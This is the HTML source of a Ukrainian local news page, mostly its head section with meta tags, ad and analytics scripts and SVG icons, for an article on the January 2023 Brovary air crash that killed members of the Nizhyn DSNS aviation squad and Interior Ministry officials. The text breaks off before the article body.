

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mynizhyn.com/news/misto-i-region/26483-u-brovarah-zaginuli-chleni-ekipazhu-nizhinskogo-specialnogo-aviaciinogo-zagonu-dsns-podrobici.html
body_size: 84244
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="G2QkFy87wmnMPFnkPExoIJYCEoSoVhkMnBMD8nsI">

    <title> | Новини на сайті mynizhyn.com</title>
    <meta name="description" content="бровари, трагедія, загиблі, дидсадок, члени екіпажу Ніжинського САЗ ">
    <meta name="keywords" content="">
        <meta property="og:type" content="article">
<meta property="og:url" content="https://mynizhyn.com/news/misto-i-region/26483-u-brovarah-zaginuli-chleni-ekipazhu-nizhinskogo-specialnogo-aviaciinogo-zagonu-dsns-podrobici.html"/>
<meta property="og:site_name" content="Головний сайт Ніжина, де ви знайдете всю інформацію про новини, події та історію міста"/>
<meta property="og:title" content="У Броварах загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС: подробиці"/>
<meta property="og:description" content="Сьогодні зранку, 18 січня сталася страшна трагедія у Броварах...
У авіатрощі загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС:  Олександр Василенко, Костянтин Коваленко, Іван Касьянов. 
Також серед жертв є діти і керівництво МВС - міністр Денис Монастирський, перший заступник міністра Євгеній Єнін і держсекретар Юрій Лубкович."/>
    <meta property="og:image" content="https://mynizhyn.com/image/news_small/2023/01/18_030220_news2_65465465465.jpg"/>
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="708"/>
    <meta property="og:image:height" content="522"/>

<link async rel="amphtml" href="https://mynizhyn.com/news/misto-i-region/26483-u-brovarah-zaginuli-chleni-ekipazhu-nizhinskogo-specialnogo-aviaciinogo-zagonu-dsns-podrobici/amp.html"><link rel="canonical" href="https://mynizhyn.com/news/misto-i-region/26483-u-brovarah-zaginuli-chleni-ekipazhu-nizhinskogo-specialnogo-aviaciinogo-zagonu-dsns-podrobici.html" />

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://mynizhyn.com/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://mynizhyn.com/css/global.css?1768899239">
    
    <link href="https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TBJW5KZML"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1TBJW5KZML');
    </script>

    <script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



    <script src="https://jsc.mgid.com/site/763042.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176107'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
